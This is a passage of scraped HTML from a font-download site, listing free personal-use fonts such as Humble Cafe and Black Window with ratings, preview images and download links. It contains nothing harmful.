<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kashie-Mercya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kashie-Mercya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kashie-Mercy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kashie-Mercy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137817"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Kashie-Mercy.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Kashie Mercy Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Darty Zhedant Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Darty-Zhedant.font"/>
					<meta itemprop="productID" content="1137819"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Darty-Zhedanta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1580" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Darty-Zhedant.font" title="Darty Zhedant Font">Darty Zhedant Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Darty-Zhedant.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Darty-Zhedanta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Darty Zhedant FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Darty-ZhedantA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Darty-ZhedantA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Darty-Zhedanta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Darty-Zhedanta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Darty-Zhedant0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Darty-Zhedant01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137819"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Darty-Zhedant.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Darty Zhedant Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Mariane Lusia Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Mariane-Lusia.font"/>
					<meta itemprop="productID" content="1137820"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mariane-Lusiaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2442" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/FF_Mariane-Lusia.font" title="Mariane Lusia Font">Mariane Lusia Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Mariane-Lusia.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mariane-Lusiaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Mariane Lusia FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mariane-LusiaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mariane-LusiaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mariane-Lusiaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mariane-Lusiaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mariane-Lusia0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mariane-Lusia01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137820"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Mariane-Lusia.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Mariane Lusia Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Humble Cafe Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Humble-Cafe.font"/>
					<meta itemprop="productID" content="1137821"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="855" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FF_Humble-Cafe.font" title="Humble Cafe Font">Humble Cafe Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Humble-Cafe.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Humble Cafe FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-CafeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-CafeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137821"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Humble-Cafe.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Humble Cafe Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Humble Cafe Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Humble-Cafe-Italic.font"/>
					<meta itemprop="productID" content="1137822"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1410" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/FF_Humble-Cafe-Italic.font" title="Humble Cafe Italic Font">Humble Cafe Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Humble-Cafe-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Humble Cafe Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Humble-Cafe-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137822"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Humble-Cafe-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Humble Cafe Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Short Baby Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Short-Baby.font"/>
					<meta itemprop="productID" content="1137823"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Short-Babya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6811" />
						<meta itemprop="ratingValue" content="3.09" />
					</div>
						<a href="https://www.whatfontis.com/FF_Short-Baby.font" title="Short Baby Font">Short Baby Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Short-Baby.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Short-Babya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Short Baby FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Short-BabyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Short-BabyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Short-Babya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Short-Babya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Short-Baby0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/H/FF_Short-Baby01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137823"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Short-Baby.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Short Baby Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Florencia Blonde Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Florencia-Blonde.font"/>
					<meta itemprop="productID" content="1137824"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencia-Blondea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1651" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Florencia-Blonde.font" title="Florencia Blonde Font">Florencia Blonde Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Florencia-Blonde.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencia-Blondea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Florencia Blonde FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencia-BlondeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencia-BlondeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencia-Blondea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencia-Blondea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencia-Blonde0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencia-Blonde01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137824"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Florencia-Blonde.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Florencia Blonde Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Raybent Mango Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Raybent-Mango.font"/>
					<meta itemprop="productID" content="1137825"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raybent-Mangoa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1444" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_Raybent-Mango.font" title="Raybent Mango Font">Raybent Mango Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Raybent-Mango.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raybent-Mangoa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Raybent Mango FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raybent-MangoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raybent-MangoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raybent-Mangoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raybent-Mangoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raybent-Mango0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raybent-Mango01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137825"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Raybent-Mango.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Raybent Mango Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Black Window Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Black-Window-Italic.font"/>
					<meta itemprop="productID" content="1137826"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1151" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/FF_Black-Window-Italic.font" title="Black Window Italic Font">Black Window Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Black-Window-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Black Window Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Window-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1137826"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Black-Window-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Black Window Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Black Window Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Black-Window.font"/>
					<meta itemprop="productID" content="1137827"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Black-Windowa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1210" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
